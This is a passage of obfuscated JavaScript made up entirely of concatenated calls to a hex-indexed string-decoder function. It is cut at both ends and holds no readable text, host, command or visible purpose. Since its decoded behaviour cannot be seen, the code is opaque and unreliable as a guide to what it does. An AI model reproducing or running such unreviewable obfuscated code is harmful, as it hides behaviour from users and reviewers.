5)+_0x50b27d(0x822)+_0x50b27d(0x10e9)+_0x50b27d(0xb48)+_0x50b27d(0x29ea)+_0x50b27d(0xa98)+_0x50b27d(0x1e40)+_0x50b27d(0x1e84)+_0x50b27d(0x3318)+_0x50b27d(0x11af)+_0x50b27d(0x3399)+_0x50b27d(0x2b77)+_0x50b27d(0xd81)+_0x50b27d(0x2956)+_0x50b27d(0x3607)+_0x50b27d(0x2be5)+_0x50b27d(0xa35)+_0x50b27d(0x856)+_0x50b27d(0xd51)+_0x50b27d(0x391)+_0x50b27d(0x3ef)+_0x50b27d(0x1fa1)+_0x50b27d(0x2e6b)+_0x50b27d(0x241)+_0x50b27d(0x495)+_0x50b27d(0x259e)+_0x50b27d(0xbb7)+_0x50b27d(0x17f8)+_0x50b27d(0x35a2)+_0x50b27d(0x2890)+_0x50b27d(0x14b1)+_0x50b27d(0x28cf)+_0x50b27d(0x2084)+_0x50b27d(0x1f3a)+_0x50b27d(0xfbe)+_0x50b27d(0x1b70)+_0x50b27d(0x1ade)+_0x50b27d(0x31dd)+_0x50b27d(0x27e9)+_0x50b27d(0x299b)+_0x50b27d(0x4d3)+_0x50b27d(0xf23)+_0x50b27d(0x307f)+_0x50b27d(0x3664)+_0x50b27d(0x14b8)+_0x50b27d(0x215c)+_0x50b27d(0x1fa1)+_0x50b27d(0x24b6)+_0x50b27d(0x241)+_0x50b27d(0x495)+_0x50b27d(0x2cfa)+_0x50b27d(0xbb7)+_0x50b27d(0x1c2e)+_0x50b27d(0x13ad)+_0x50b27d(0x1a0e)+_0x50b27d(0x429)+_0x50b27d(0x23a3)+_0x50b27d(0x743)+_0x50b27d(0x362)+_0x50b27d(0x1970)+_0x50b27d(0x1ace)+_0x50b27d(0x1a33)+_0x50b27d(0x29a3)+_0x50b27d(0x2a6)+_0x50b27d(0x24fb)+_0x50b27d(0x1215)+_0x50b27d(0x73e)+_0x50b27d(0xd38)+_0x50b27d(0x2bbe)+_0x50b27d(0x1e44)+_0x50b27d(0x1d94)+_0x50b27d(0x14db)+_0x50b27d(0x2ef8)+_0x50b27d(0x3af)+_0x50b27d(0x2c31)+_0x50b27d(0x1c4b)+_0x50b27d(0x1a45))+(_0x50b27d(0x2247)+_0x50b27d(0x197d)+_0x50b27d(0x33d2)+_0x50b27d(0xb8c)+_0x50b27d(0x2c77)+_0x50b27d(0x187e)+_0x50b27d(0x712)+_0x50b27d(0x2772)+_0x50b27d(0x1e1)+_0x50b27d(0x1db2)+_0x50b27d(0x4f0)+_0x50b27d(0x1c21)+_0x50b27d(0x1061)+_0x50b27d(0x1d5d)+_0x50b27d(0xd34)+_0x50b27d(0x2d5b)+_0x50b27d(0x1c09)+_0x50b27d(0x521)+_0x50b27d(0x23e)+_0x50b27d(0x1f55)+_0x50b27d(0x1e0f)+_0x50b27d(0xdbf)+_0x50b27d(0x14e7)+_0x50b27d(0x2b1d)+_0x50b27d(0x3634)+_0x50b27d(0x1555)+_0x50b27d(0x3117)+_0x50b27d(0x166f)+_0x50b27d(0x311d)+_0x50b27d(0x22f1)+_0x50b27d(0xe34)+_0x50b27d(0x1662)+_0x50b27d(0x18d1)+_0x50b27d(0x3114)+_0x50b27d(0x19b4)+_0x50b27d(0x23dc)+_0x50b27d(0x34ad)+_0x50b27d(0x26c0)+_0x50b27d(0x356)+_0x50b27d(0x1931)+_0x50b27d(0x1510)+_0x50b27d(0x18c2)+_0x50b27d(0x4d9)+_0x50b27d(0x1d7e)+_0x50b27d(0x28b5)+_0x50b27d(0x144d)+_0x50b27d(0x341e)+_0x50b27d(0x2477)+_0x50b27d(0x1e6a)+_0x50b27d(0x2fb9)+_0x50b27d(0xe4e)+_0x50b27d(0xf45)+_0x50b27d(0x14b8)+_0x50b27d(0x215c)+_0x50b27d(0x1fa1)+_0x50b27d(0x1e5c)+_0x50b27d(0x241)+_0x50b27d(0x495)+_0x50b27d(0x15df)+_0x50b27d(0xbb7)+_0x50b27d(0x3348)+_0x50b27d(0x345a)+_0x50b27d(0x3097)+_0x50b27d(0x13aa)+_0x50b27d(0x34c5)+_0x50b27d(0x1733)+_0x50b27d(0x1b6d)+_0x50b27d(0x29ff)+_0x50b27d(0x2f3)+_0x50b27d(0xe4f)+_0x50b27d(0x1e38)+_0x50b27d(0x1c96)+_0x50b27d(0x2fe7)+_0x50b27d(0x2a47)+_0x50b27d(0xbe4)+_0x50b27d(0x1d82)+_0x50b27d(0x4bd)+_0x50b27d(0x1f53)+_0x50b27d(0xec8)+_0x50b27d(0x276b)+_0x50b27d(0x2c30)+_0x50b27d(0x2f1)+_0x50b27d(0x479)+_0x50b27d(0x2218)+_0x50b27d(0x1eb6)+_0x50b27d(0x3606)+_0x50b27d(0x157f)+_0x50b27d(0x1a50)+_0x50b27d(0x2f2d)+_0x50b27d(0x1049)+_0x50b27d(0x2122)+_0x50b27d(0x2570)+_0x50b27d(0x12cd)+_0x50b27d(0x322f)+_0x50b27d(0x3208)+_0x50b27d(0x1ff9)+_0x50b27d(0x2b21)+_0x50b27d(0x721)+_0x50b27d(0x2cc4)+_0x50b27d(0xcfa))+(_0x50b27d(0x273c)+_0x50b27d(0x13a8)+_0x50b27d(0x1c70)+_0x50b27d(0x10aa)+_0x50b27d(0x1e52)+_0x50b27d(0x2d8a)+_0x50b27d(0x14b9)+_0x50b27d(0x2efe)+_0x50b27d(0x1f9)+_0x50b27d(0x35f4)+_0x50b27d(0x92e)+_0x50b27d(0x3077)+_0x50b27d(0x209c)+_0x50b27d(0x1d38)+_0x50b27d(0x2777)+_0x50b27d(0x2633)+_0x50b27d(0x564)+_0x50b27d(0x12a6)+_0x50b27d(0x24dc)+_0x50b27d(0x3291)+_0x50b27d(0x80f)+_0x50b27d(0xb80)+_0x50b27d(0x294)+_0x50b27d(0x18e0)+_0x50b27d(0x1d97)+_0x50b27d(0x16be)+_0x50b27d(0x1385)+_0x50b27d(0x1f64)+_0x50b27d(0x2353)+_0x50b27d(0x6f1)+_0x50b27d(0x24ba)+_0x50b27d(0x1bb6)+_0x50b27d(0x1892)+_0x50b27d(0x1515)+_0x50b27d(0x1d6d)+_0x50b27d(0x3de)+_0x50b27d(0x2077)+_0x50b27d(0x2d7b)+_0x50b27d(0x1498)+_0x50b27d(0x241d)+_0x50b27d(0x1345)+_0x50b27d(0x2aac)+_0x50b27d(0x17e9)+_0x50b27d(0x293f)+_0x50b27d(0x15b3)+_0x50b27d(0x1f5b)+_0x50b27d(0x1f31)+_0x50b27d(0x3470)+_0x50b27d(0x2028)+_0x50b27d(0x567)+_0x50b27d(0x2e56)+_0x50b27d(0x128f)+_0x50b27d(0x31e1)+_0x50b27d(0x1ca6)+_0x50b27d(0x147b)+_0x50b27d(0x17d4)+_0x50b27d(0x35af)+_0x50b27d(0x1a60)+_0x50b27d(0x1e1b)+_0x50b27d(0x21a3)+_0x50b27d(0x660)+_0x50b27d(0xc04)+_0x50b27d(0x29b9)+_0x50b27d(0x2106)+_0x50b27d(0x1a47)+_0x50b27d(0x2fd2)+_0x50b27d(0x1e2)+_0x50b27d(0x164a)+_0x50b27d(0x15bd)+_0x50b27d(0x1f9f)+_0x50b27d(0x1ca)+_0x50b27d(0x2663)+_0x50b27d(0x2843)+_0x50b27d(0x2d96)+_0x50b27d(0x561)+_0x50b27d(0x2a7b)+_0x50b27d(0x12f8)+_0x50b27d(0x1e67)+_0x50b27d(0x8e1)+_0x50b27d(0x1972)+_0x50b27d(0x979)+_0x50b27d(0x3391)+_0x50b27d(0xc4e)+_0x50b27d(0x75a)+_0x50b27d(0x2229)+_0x50b27d(0x2ece)+_0x50b27d(0x1876)+_0x50b27d(0x2693)+_0x50b27d(0x15ce)+_0x50b27d(0x1a34)+_0x50b27d(0x1ee3)+_0x50b27d(0x80e)+_0x50b27d(0x2142)+_0x50b27d(0x20a5)+_0x50b27d(0x108d)+_0x50b27d(0x327e)+_0x50b27d(0xdc9)+_0x50b27d(0x29a1)+_0x50b27d(0x2948)+_0x50b27d(0x245b))+(_0x50b27d(0x1695)+_0x50b27d(0x982)+_0x50b27d(0x2f3b)+_0x50b27d(0x114d)+_0x50b27d(0x1680)+_0x50b27d(0x2a7c)+_0x50b27d(0xfb9)+_0x50b27d(0x2933)+_0x50b27d(0x2afb)+_0x50b27d(0x1614)+_0x50b27d(0x3487)+_0x50b27d(0xefa)+_0x50b27d(0x12bf)+_0x50b27d(0xe74)+_0x50b27d(0xbd8)+_0x50b27d(0x1032)+_0x50b27d(0x23f1)+_0x50b27d(0x2b29)+_0x50b27d(0x233f)+_0x50b27d(0x2add)+_0x50b27d(0x2375)+_0x50b27d(0x2202)+_0x50b27d(0x233c)+_0x50b27d(0x1f81)+_0x50b27d(0xfeb)+_0x50b27d(0x2ea7)+_0x50b27d(0x148c)+_0x50b27d(0xf5b)+_0x50b27d(0x2f39)+_0x50b27d(0x25bd)+_0x50b27d(0x2a7f)+_0x50b27d(0x2ae8)+_0x50b27d(0x1361)+_0x50b27d(0x236d)+_0x50b27d(0x2b61)+_0x50b27d(0x24b5)+_0x50b27d(0x2e8f)+_0x50b27d(0x2a5d)+_0x50b27d(0x2290)+_0x50b27d(0x60d)+_0x50b27d(0x2878)+_0x50b27d(0x1885)+_0x50b27d(0x1eda)+_0x50b27d(0x1420)+_0x50b27d(0x1820)+_0x50b27d(0x7e6)+_0x50b27d(0x2960)+_0x50b27d(0x549)+_0x50b27d(0x755)+_0x50b27d(0x8f4)+_0x50b27d(0xb58)+_0x50b27d(0x35f6)+_0x50b27d(0x16cd)+_0x50b27d(0x2c4f)+_0x50b27d(0x158f)+_0x50b27d(0x10c8)+_0x50b27d(0x3512)+_0x50b27d(0x55d)+_0x50b27d(0x289c)+_0x50b27d(0x1a31)+_0x50b27d(0x11d2)+_0x50b27d(0x12de)+_0x50b27d(0x2d85)+_0x50b27d(0x29ec)+_0x50b27d(0x19a0)+_0x50b27d(0x1caf)+_0x50b27d(0xd29)+_0x50b27d(0x90d)+_0x50b27d(0x199d)+_0x50b27d(0x1741)+_0x50b27d(0x84c)+_0x50b27d(0x13f4)+_0x50b27d(0xbba)+_0x50b27d(0x325d)+_0x50b27d(0x1ba3)+_0x50b27d(0x3173)+_0x50b27d(0x2087)+_0x50b27d(0x236f)+_0x50b27d(0x33c6)+_0x50b27d(0x1db7)+_0x50b27d(0x3480)+_0x50b27d(0x3272)+_0x50b27d(0x1edf)+_0x50b27d(0x2f88)+_0x50b27d(0x1911)+_0x50b27d(0x133c)+_0x50b27d(0x2678)+_0x50b27d(0x2ede)+_0x50b27d(0x1b01)+_0x50b27d(0x24a0)+_0x50b27d(0x1de9)+_0x50b27d(0x23e2)+_0x50b27d(0x3079)+_0x50b27d(0x1c0e)+_0x50b27d(0x775)+_0x50b27d(0xa34)+_0x50b27d(0x307d)+_0x50b27d(0x1dd5)+_0x50b27d(0x148f)+_0x50b27d(0x19cc))+(_0x50b27d(0x2c9c)+_0x50b27d(0x30e0)+_0x50b27d(0x692)+_0x50b27d(0xf14)+_0x50b27d(0x29b8)+_0x50b27d(0x1d09)+_0x50b27d(0x236a)+_0x50b27d(0xabe)+_0x50b27d(0x1aec)+_0x50b27d(0x2d27)+_0x50b27d(0xcb7)+_0x50b27d(0x2b0d)+_0x50b27d(0x2297)+_0x50b27d(0x2736)+_0x50b27d(0x21cc)+_0x50b27d(0x3507)+_0x50b27d(0x19b9)+_0x50b27d(0xa64)+_0x50b27d(0x6d5)+_0x50b27d(0x1dc2)+_0x50b27d(0x2907)+_0x50b27d(0x34d7)+_0x50b27d(0x7cc)+_0x50b27d(0x6d5)+_0x50b27d(0x274)+_0x50b27d(0x35fe)+_0x50b27d(0xac1)+_0x50b27d(0xdd1)+_0x50b27d(0x2b6c)+_0x50b27d(0x89f)+_0x50b27d(0x1268)+_0x50b27d(0x2883)+_0x50b27d(0x261b)+_0x50b27d(0x10b6)+_0x50b27d(0xa36)+_0x50b27d(0x1226)+_0x50b27d(0x3478)+_0x50b27d(0x3b9)+_0x50b27d(0x30c3)+_0x50b27d(0x1d40)+_0x50b27d(0x13cc)+_0x50b27d(0xab8)+_0x50b27d(0x2cea)+_0x50b27d(0x288d)+_0x50b27d(0x3518)+_0x50b27d(0x2260)+_0x50b27d(0x2a0f)+_0x50b27d(0x3d4)+_0x50b27d(0x247c)+_0x50b27d(0x28d2)+_0x50b27d(0x300)+_0x50b27d(0x27b7)+_0x50b27d(0x1439)+_0x50b27d(0x23ce)+_0x50b27d(0x2f5a)+_0x50b27d(0x99a)+_0x50b27d(0x189c)+_0x50b27d(0x11d4)+_0x50b27d(0xb46)+_0x50b27d(0x186f)+_0x50b27d(0x781)+_0x50b27d(0x5b6)+_0x50b27d(0x868)+_0x50b27d(0x1e55)+_0x50b27d(0x149e)+_0x50b27d(0x1a5)+_0x50b27d(0x3601)+_0x50b27d(0x15a9)+_0x50b27d(0x144b)+_0x50b27d(0x91f)+_0x50b27d(0x330c)+_0x50b27d(0x673)+_0x50b27d(0x1648)+_0x50b27d(0x3378)+_0x50b27d(0xdb9)+_0x50b27d(0x11ee)+_0x50b27d(0x154d)+_0x50b27d(0x6a5)+_0x50b27d(0x32c8)+_0x50b27d(0x2ef6)+_0x50b27d(0x822)+_0x50b27d(0x2659)+_0x50b27d(0x18f0)+_0x50b27d(0x323b)+_0x50b27d(0x2c9b)+_0x50b27d(0x23d5)+_0x50b27d(0x87c)+_0x50b27d(0x2b48)+_0x50b27d(0x11b2)+_0x50b27d(0xbb3)+_0x50b27d(0x360b)+_0x50b27d(0x1234)+_0x50b27d(0x1618)+_0x50b27d(0x17a4)+_0x50b27d(0x12ba)+_0x50b27d(0x35dc)+_0x50b27d(0x147c)+_0x50b27d(0x1494)+_0x50b27d(0x2d6a)+_0x50b27d(0xb91))+(_0x50b27d(0x28ca)+_0x50b27d(0x1bee)+_0x50b27d(0xa88)+_0x50b27d(0x14f4)+_0x50b27d(0x34b)+_0x50b27d(0xa0e)+_0x50b27d(0x27fc)+_0x50b27d(0x254f)+_0x50b27d(0xe97)+_0x50b27d(0x152d)+_0x50b27d(0x197)+_0x50b27d(0xa12)+_0x50b27d(0x1b50)+_0x50b27d(0x1ede)+_0x50b27d(0x2a68)+_0x50b27d(0x1e19)+_0x50b27d(0x1ec)+_0x50b27d(0x1904)+_0x50b27d(0x245)+_0x50b27d(0x15f1)+_0x50b27d(0x2d1d)+_0x50b27d(0xad4)+_0x50b27d(0x31b9)+_0x50b27d(0x3041)+_0x50b27d(0x297d)+_0x50b27d(0x204b)+_0x50b27d(0x18e5)+_0x50b27d(0x2534)+_0x50b27d(0xb97)+_0x50b27d(0x10ed)+_0x50b27d(0x2adb)+_0x50b27d(0x35bd)+_0x50b27d(0xe05)+_0x50b27d(0x3325)+_0x50b27d(0x1095)+_0x50b27d(0x2f03)+_0x50b27d(0x1d31)+_0x50b27d(0xd9b)+_0x50b27d(0x2766)+_0x50b27d(0x1108)+_0x50b27d(0x1071)+_0x50b27d(0x3338)+_0x50b27d(0x1c35)+_0x50b27d(0x33bd)+_0x50b27d(0x2d28)+_0x50b27d(0x211e)+_0x50b27d(0x25a8)+_0x50b27d(0x15ba)+_0x50b27d(0xbeb)+_0x50b27d(0xde9)+_0x50b27d(0x364d)+_0x50b27d(0x2ed0)+_0x50b27d(0x27f3)+_0x50b27d(0x32fb)+_0x50b27d(0x120d)+_0x50b27d(0x2530)+_0x50b27d(0x2e6c)+_0x50b27d(0x1791)+_0x50b27d(0x1a1d)+_0x50b27d(0x1d58)+_0x50b27d(0x21c4)+_0x50b27d(0x2d10)+_0x50b27d(0x1da4)+_0x50b27d(0x16c7)+_0x50b27d(0x30e)+_0x50b27d(0x1fbf)+_0x50b27d(0x2299)+_0x50b27d(0x22dc)+_0x50b27d(0x28dc)+_0x50b27d(0x32b4)+_0x50b27d(0x1571)+_0x50b27d(0x877)+_0x50b27d(0x21a7)+_0x50b27d(0x3367)+_0x50b27d(0x2150)+_0x50b27d(0x1ec4)+_0x50b27d(0x2a15)+_0x50b27d(0x27e4)+_0x50b27d(0x3235)+_0x50b27d(0x160a)+_0x50b27d(0x17d2)+_0x50b27d(0xa3a)+_0x50b27d(0x32c7)+_0x50b27d(0xbd1)+_0x50b27d(0x2527)+_0x50b27d(0x1c16)+_0x50b27d(0x302b)+_0x50b27d(0x294f)+_0x50b27d(0x233d)+_0x50b27d(0x894)+_0x50b27d(0x2e40)+_0x50b27d(0x2c00)+_0x50b27d(0x2a1d)+_0x50b27d(0x2230)+_0x50b27d(0xc4c)+_0x50b27d(0x2dd2)+_0x50b27d(0xe1a)+_0x50b27d(0x21a3)+_0x50b27d(0x3c7)+_0x50b27d(0x30d8))+(_0x50b27d(0xeb7)+_0x50b27d(0x1f65)+_0x50b27d(0x1163)+_0x50b27d(0x99e)+_0x50b27d(0x1d27)+_0x50b27d(0x1da2)+_0x50b27d(0x1a8)+_0x50b27d(0x186)+_0x50b27d(0x163f)+_0x50b27d(0xa7e)+_0x50b27d(0x2ed1)+_0x50b27d(0x52a)+_0x50b27d(0x2fdd)+_0x50b27d(0x2242)+_0x50b27d(0x33dc)+_0x50b27d(0x6d1)+_0x50b27d(0x2417)+_0x50b27d(0x26d4)+_0x50b27d(0x1828)+_0x50b27d(0x1d5b)+_0x50b27d(0x2a21)+_0x50b27d(0x2d7b)+_0x50b27d(0x10e0)+_0x50b27d(0x1341)+_0x50b27d(0x15f3)+_0x50b27d(0x27c6)+_0x50b27d(0x802)+_0x50b27d(0x263c)+_0x50b27d(0x2c1)+_0x50b27d(0xc26)+_0x50b27d(0x2f58)+_0x50b27d(0xb59)+_0x50b27d(0x9bf)+_0x50b27d(0x158e)+_0x50b27d(0x1a25)+_0x50b27d(0x28f5)+_0x50b27d(0x30f3)+_0x50b27d(0x1915)+_0x50b27d(0x55e)+_0x50b27d(0x1909)+_0x50b27d(0x329a)+_0x50b27d(0x2926)+_0x50b27d(0xaee)+_0x50b27d(0x3296)+_0x50b27d(0x2dd0)+_0x50b27d(0x2307)+_0x50b27d(0x109a)+_0x50b27d(0x154e)+_0x50b27d(0x8d4)+_0x50b27d(0x15d4)+_0x50b27d(0x304f)+_0x50b27d(0xe95)+_0x50b27d(0x24a1)+_0x50b27d(0x21f4)+_0x50b27d(0x1014)+_0x50b27d(0x34c0)+_0x50b27d(0x1dc3)+_0x50b27d(0x514)+_0x50b27d(0x1ee4)+_0x50b27d(0x18f4)+_0x50b27d(0x16ff)+_0x50b27d(0x23cc)+_0x50b27d(0x33a2)+_0x50b27d(0x556)+_0x50b27d(0x2edd)+_0x50b27d(0x22f)+_0x50b27d(0x1994)+_0x50b27d(0x2a3a)+_0x50b27d(0x12fb)+_0x50b27d(0x2579)+_0x50b27d(0xf2d)+_0x50b27d(0x276f)+_0x50b27d(0xf11)+_0x50b27d(0x2aaa)+_0x50b27d(0x22be)+_0x50b27d(0x2b4f)+_0x50b27d(0x220)+_0x50b27d(0x219f)+_0x50b27d(0x529)+_0x50b27d(0x16eb)+_0x50b27d(0x434)+_0x50b27d(0x28c7)+_0x50b27d(0x2582)+_0x50b27d(0x300e)+_0x50b27d(0x1bc4)+_0x50b27d(0xc53)+_0x50b27d(0x1b80)+_0x50b27d(0x2b45)+_0x50b27d(0x275b)+_0x50b27d(0x295b)+_0x50b27d(0x1f16)+_0x50b27d(0x1fd1)+_0x50b27d(0x3520)+_0x50b27d(0x1357)+_0x50b27d(0x2b1a)+_0x50b27d(0xba6)+_0x50b27d(0x25c3)+_0x50b27d(0x34f2)+_0x50b27d(0x1c93)+_0x50b27d(0xa73))+(_0x50b27d(0x31c2)+_0x50b27d(0x16cb)+_0x50b27d(0x1cf1)+_0x50b27d(0x3248)+_0x50b27d(0x1f1d)+_0x50b27d(0xcb0)+_0x50b27d(0x35d0)+_0x50b27d(0x1252)+_0x50b27d(0x2c10)+_0x50b27d(0x2c27)+_0x50b27d(0x10ae)+_0x50b27d(0xaab)+_0x50b27d(0x1428)+_0x50b27d(0x3073)+_0x50b27d(0xe2e)+_0x50b27d(0x1bf2)+_0x50b27d(0xc1e)+_0x50b27d(0x1a3e)+_0x50b27d(0x3254)+_0x50b27d(0x2baf)+_0x50b27d(0x27bc)+_0x50b27d(0x1ce1)+_0x50b27d(0x49d)+_0x50b27d(0x1dee)+_0x50b27d(0x1347)+_0x50b27d(0x2bf2)+_0x50b27d(0x606)+_0x50b27d(0x229d)+_0x50b27d(0x21df)+_0x50b27d(0x525)+_0x50b27d(0x2614)+_0x50b27d(0x138c)+_0x50b27d(0x2c85)+_0x50b27d(0x354)+_0x50b27d(0x2305)+_0x50b27d(0x3cf)+_0x50b27d(0x22cf)+_0x50b27d(0x1e15)+_0x50b27d(0x2215)+_0x50b27d(0x1041)+_0x50b27d(0x1855)+_0x50b27d(0x1e01)+_0x50b27d(0x1a04)+_0x50b27d(0x2cdf)+_0x50b27d(0x30d5)+_0x50b27d(0x2d38)+_0x50b27d(0x1c50)+_0x50b27d(0x2501)+_0x50b27d(0x33e)+_0x50b27d(0x2eba)+_0x50b27d(0x931)+_0x50b27d(0x21b)+_0x50b27d(0x2195)+_0x50b27d(0x2281)+_0x50b27d(0x1d59)+_0x50b27d(0x2770)+_0x50b27d(0xce5)+_0x50b27d(0x2b6b)+_0x50b27d(0x211f)+_0x50b27d(0xa8f)+_0x50b27d(0x2a60)+_0x50b27d(0x1fac)+_0x50b27d(0x2453)+_0x50b27d(0x290d)+_0x50b27d(0x3083)+_0x50b27d(0xd75)+_0x50b27d(0xabe)+_0x50b27d(0x2beb)+_0x50b27d(0x1486)+_0x50b27d(0x2551)+_0x50b27d(0x3571)+_0x50b27d(0x2661)+_0x50b27d(0xd7b)+_0x50b27d(0x2745)+_0x50b27d(0x2602)+_0x50b27d(0x2111)+_0x50b27d(0x20f9)+_0x50b27d(0x1854)+_0x50b27d(0x9f2)+_0x50b27d(0xc05)+_0x50b27d(0x1162)+_0x50b27d(0x20f9)+_0x50b27d(0x2d02)+_0x50b27d(0x324e)+_0x50b27d(0x2785)+_0x50b27d(0x2017)+_0x50b27d(0x3152)+_0x50b27d(0x22e9)+_0x50b27d(0xec7)+_0x50b27d(0x2896)+_0x50b27d(0x302b)+_0x50b27d(0x13cd)+_0x50b27d(0x9db)+_0x50b27d(0x2fa3)+_0x50b27d(0xc34)+_0x50b27d(0x1103)+_0x50b27d(0x27bf)+_0x50b27d(0x2ea6)+_0x50b27d(0x28a5)+_0x50b27d(0x24cc))+(_0x50b27d(0x2d50)+_0x50b27d(0x22cd)+_0x50b27d(0x196a)+_0x50b27d(0x31e8)+_0x50b27d(0x836)+_0x50b27d(0x13a7)+_0x50b27d(0x12d0)+_0x50b27d(0x314c)+_0x50b27d(0xe00)+_0x50b27d(0xccb)+_0x50b27d(0xef6)+_0x50b27d(0x12bb)+_0x50b27d(0x240b)+_0x50b27d(0xccf)+_0x50b27d(0x6da)+_0x50b27d(0x18c4)+_0x50b27d(0x220a)+_0x50b27d(0x1d1d)+_0x50b27d(0xcff)+_0x50b27d(0x618)+_0x50b27d(0x3165)+_0x50b27d(0x1a82)+_0x50b27d(0x237)+_0x50b27d(0x373)+_0x50b27d(0x219a)+_0x50b27d(0x130c)+_0x50b27d(0x2d1a)+_0x50b27d(0x204e)+_0x50b27d(0x7cc)+_0x50b27d(0xf08)+_0x50b27d(0x1456)+_0x50b27d(0x8d3)+_0x50b27d(0x1551)+_0x50b27d(0x21e9)+_0x50b27d(0x2835)+_0x50b27d(0x263)+_0x50b27d(0xb1a)+_0x50b27d(0x245f)+_0x50b27d(0x2d80)+_0x50b27d(0x27a9)+_0x50b27d(0x2653)+_0x50b27d(0x1ba2)+_0x50b27d(0x163f)+_0x50b27d(0x191)+_0x50b27d(0x864)+_0x50b27d(0x1c01)+_0x50b27d(0x29f9)+_0x50b27d(0x2d52)+_0x50b27d(0xabe)+_0x50b27d(0x3032)+_0x50b27d(0x3258)+_0x50b27d(0x65f)+_0x50b27d(0x1b89)+_0x50b27d(0x32a3)+_0x50b27d(0x1239)+_0x50b27d(0x33a3)+_0x50b27d(0x16b9)+_0x50b27d(0xb63)+_0x50b27d(0x2cc2)+_0x50b27d(0x2298)+_0x50b27d(0x584)+_0x50b27d(0x22b5)+_0x50b27d(0x1107)+_0x50b27d(0x1a0b)+_0x50b27d(0x3433)+_0x50b27d(0x1c3d)+_0x50b27d(0x26dd)+_0x50b27d(0x3193)+_0x50b27d(0x1183)+_0x50b27d(0x1c01)+_0x50b27d(0xf5f)+_0x50b27d(0x280a)+_0x50b27d(0x2cad)+_0x50b27d(0xb35)+_0x50b27d(0x217a)+_0x50b27d(0x2fbc)+_0x50b27d(0x1e16)+_0x50b27d(0x23ab)+_0x50b27d(0x72d)+_0x50b27d(0x1c15)+_0x50b27d(0x1d5a)+_0x50b27d(0x1b7d)+_0x50b27d(0x59c)+_0x50b27d(0x2c24)+_0x50b27d(0xd65)+_0x50b27d(0x2b9b)+_0x50b27d(0xe3c)+_0x50b27d(0x13f7)+_0x50b27d(0x302b)+_0x50b27d(0x2bb3)+_0x50b27d(0xc55)+_0x50b27d(0xd79)+_0x50b27d(0x1696)+_0x50b27d(0x2f13)+_0x50b27d(0x3f8)+_0x50b27d(0x219d)+_0x50b27d(0x1cc7)+_0x50b27d(0xef3)+_0x50b27d(0x35d2)+_0x50b27d(0x32fd))+(_0x50b27d(0xeb8)+_0x50b27d(0x357a)+_0x50b27d(0x109b)+_0x50b27d(0x648)+_0x50b27d(0x18db)+_0x50b27d(0x9b4)+_0x50b27d(0x809)+_0x50b27d(0xd9d)+_0x50b27d(0x2183)+_0x50b27d(0xabe)+_0x50b27d(0x3300)+_0x50b27d(0x1dc4)+_0x50b27d(0xa11)+_0x50b27d(0x235d)+_0x50b27d(0x585)+_0x50b27d(0x1239)+_0x50b27d(0x1197)+_0x50b27d(0x2357)+_0x50b27d(0x2f02)+_0x50b27d(0x2b0e)+_0x50b27d(0x163f)+_0x50b27d(0x584)+_0x50b27d(0x12e6)+_0x50b27d(0x1107)+_0x50b27d(0x2710)+_0x50b27d(0x2eb9)+_0x50b27d(0x21a3)+_0x50b27d(0x2beb)+_0x50b27d(0x5ad)+_0x50b27d(0x1cb5)+_0x50b27d(0x2abf)+_0x50b27d(0x581)+_0x50b27d(0x2ab1)+_0x50b27d(0x255a)+_0x50b27d(0xa2b)+_0x50b27d(0x2864)+_0x50b27d(0x247d)+_0x50b27d(0x1c3f)+_0x50b27d(0xe88)+_0x50b27d(0x54b)+_0x50b27d(0x2cec)+_0x50b27d(0x30d0)+_0x50b27d(0x456)+_0x50b27d(0x1e7)+_0x50b27d(0x633)+_0x50b27d(0x1bdb)+_0x50b27d(0x2cee)+_0x50b27d(0xdb1)+_0x50b27d(0x120a)+_0x50b27d(0x2bfd)+_0x50b27d(0x209b)+_0x50b27d(0x2d3f)+_0x50b27d(0x129d)+_0x50b27d(0x149c)+_0x50b27d(0x2f6)+_0x50b27d(0x831)+_0x50b27d(0x34d6)+_0x50b27d(0x30ef)+_0x50b27d(0x2d17)+_0x50b27d(0x3486)+_0x50b27d(0x113d)+_0x50b27d(0x1248)+_0x50b27d(0x1623)+_0x50b27d(0x1ed4)+_0x50b27d(0x1aac)+_0x50b27d(0x1225)+_0x50b27d(0x7df)+_0x50b27d(0x2c48)+_0x50b27d(0x31a8)+_0x50b27d(0x259b)+_0x50b27d(0x2fe9)+_0x50b27d(0x2c18)+_0x50b27d(0x1c79)+_0x50b27d(0x1d10)+_0x50b27d(0x1098)+_0x50b27d(0x35f7)+_0x50b27d(0x28a6)+_0x50b27d(0x3208)+_0x50b27d(0xd37)+_0x50b27d(0x3cd)+_0x50b27d(0x209f)+_0x50b27d(0x31bd)+_0x50b27d(0x298a)+_0x50b27d(0x3402)+_0x50b27d(0x3341)+_0x50b27d(0x1c70)+_0x50b27d(0x17c6)+_0x50b27d(0x221d)+_0x50b27d(0x2fd5)+_0x50b27d(0x26a0)+_0x50b27d(0x19e0)+_0x50b27d(0x13fa)+_0x50b27d(0xfbc)+_0x50b27d(0x291e)+_0x50b27d(0x17d6)+_0x50b27d(0x1c2)+_0x50b27d(0x288c)+_0x50b27d(0x3d0)+_0x50b27d(0x17fc)+_0x50b27d(0x1017))+(_0x50b27d(0x7ba)+_0x50b27d(0xcc7)+_0x50b27d(0x2d3c)+_0x50b27d(0x11d1)+_0x50b27d(0x345b)+_0x50b27d(0x1318)+_0x50b27d(0x126e)+_0x50b27d(0xacd)+_0x50b27d(0x304e)+_0x50b27d(0x1ee7)+_0x50b27d(0x211e)+_0x50b27d(0x25a8)+_0x50b27d(0x1414)+_0x50b27d(0x2937)+_0x50b27d(0x18c0)+_0x50b27d(0x1033)+_0x50b27d(0x3019)+_0x50b27d(0x23d0)+_0x50b27d(0x15a1)+_0x50b27d(0x2dd4)+_0x50b27d(0x2f64)+_0x50b27d(0x2c29)+_0x50b27d(0xdfb)+_0x50b27d(0x1466)+_0x50b27d(0x1273)+_0x50b27d(0x358e)+_0x50b27d(0x223b)+_0x50b27d(0x400)+_0x50b27d(0x948)+_0x50b27d(0x12dd)+_0x50b27d(0x890)+_0x50b27d(0x176c)+_0x50b27d(0xad1)+_0x50b27d(0x3564)+_0x50b27d(0x13a7)+_0x50b27d(0x31d5)+_0x50b27d(0x19fe)+_0x50b27d(0x3350)+_0x50b27d(0x324d)+_0x50b27d(0x3bb)+_0x50b27d(0x19dc)+_0x50b27d(0x2810)+_0x50b27d(0xb2c)+_0x50b27d(0x17f4)+_0x50b27d(0x334b)+_0x50b27d(0x26b3)+_0x50b27d(0x153d)+_0x50b27d(0xa6e)+_0x50b27d(0x1f47)+_0x50b27d(0x1fd7)+_0x50b27d(0x2df9)+_0x50b27d(0x1c4f)+_0x50b27d(0x3558)+_0x